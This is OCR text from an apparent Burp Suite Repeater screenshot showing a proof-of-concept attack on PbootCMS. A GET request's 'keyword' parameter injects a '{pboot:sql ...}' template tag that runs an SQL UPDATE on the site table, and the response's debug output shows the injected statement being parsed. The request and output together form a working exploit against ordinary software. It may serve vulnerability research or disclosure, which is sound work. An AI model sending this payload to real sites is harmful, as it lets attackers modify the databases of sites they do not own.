 Burp Suite Professional v2.1.07 - Temporary Project - licensed to yemoli
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastJsonScan ShiroScan Passive Scan Client Fastjson scan
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × ...
Send Cancel < | ▼ > | ▼ Target: http://pb.com ?
Request
Raw Params Headers Hex
GET
/?keyword=%7Bpboot%3Asql+sql%3Dupdate+ay_site+set+copyright%3D+0x68656c6c6f+where+id+
%3D+1%3B%23%7D11%7B%2Fpboot%3Asql%7D HTTP/1.1
Host: pb.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1618631479; lg=cn;
PbootSystem=tnqke8757id2t0hekrp71bdnt5
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 19 Apr 2021 17:08:08 GMT
Server: Apache
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 302
Array
(
[separator] => >
)
Array
(
[num] => 12
[order] => sorting
[scode] => 5
[field] => title|content
)
Array
(
[num] => 10
[parent] => 0
)
Array
(
[scode] => 1
)
Array
(
[fcode] => 2
)
Array
(
[sql] => update
[copyright] => 0x68656c6c6f
[id] => 1;#
)
? < + > Type a search term 0 matches
Done 623 bytes | 34 millis